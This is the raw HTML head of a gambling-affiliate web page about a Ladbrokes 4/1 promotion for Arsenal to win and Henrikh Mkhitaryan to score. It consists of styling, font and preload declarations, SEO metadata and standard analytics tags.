

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/
body_size: 37859
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score - UK</title>
	<meta name="description" content="Yes, Ladbrokes is lavishing you with a sumptuous 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score. Yap, 4/1 is all yours if you are brave enough to take it." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score - UK" />
	<meta property="og:description" content="Yes, Ladbrokes is lavishing you with a sumptuous 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score. Yap, 4/1 is all yours if you are brave enough to take it." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-09T13:34:04+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score","datePublished":"2019-01-09T13:34:04+00:00","dateModified":"2019-01-09T13:34:04+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/"},"wordCount":250,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/","url":"https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/","name":"Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score - UK","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-09T13:34:04+00:00","dateModified":"2019-01-09T13:34:04+00:00","description":"Yes, Ladbrokes is lavishing you with a sumptuous 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score. Yap, 4/1 is all yours if you are brave enough to take it.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Ladbrokes offers 4/1 for Arsenal to win and for Henrikh Mkhitaryan to score Comments Feed" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-41-for-arsenal-to-win-and-for-henrikh-mkhitaryan-to-score/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
